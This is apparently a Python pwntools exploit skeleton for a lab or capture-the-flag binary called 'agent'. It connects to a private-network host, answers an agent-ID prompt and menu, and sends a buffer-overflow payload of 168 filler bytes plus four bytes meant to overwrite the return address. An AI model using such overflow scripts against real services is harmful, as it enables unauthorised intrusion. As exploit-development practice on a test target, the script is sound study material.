 #!/usr/bin/env python
from pwn import *
import argparse
context(arch='i386', os='linux')
parser = argparse.ArgumentParser(description='pwntools skeleton')
parser.add_argument('-l', action="store_true", default=False)
args = parser.parse_args()
if args.l:
    print '[+] Going local...'
    imf = process('./agent')
else:
    print '[+] Going remote...'
    imf = remote('192.168.0.134', 7788)
payload = "A"*168 + "B"*4
imf.recvuntil('Agent ID : ')
imf.sendline('48093572')
imf.sendline('3')
imf.sendline(payload)
imf.interactive()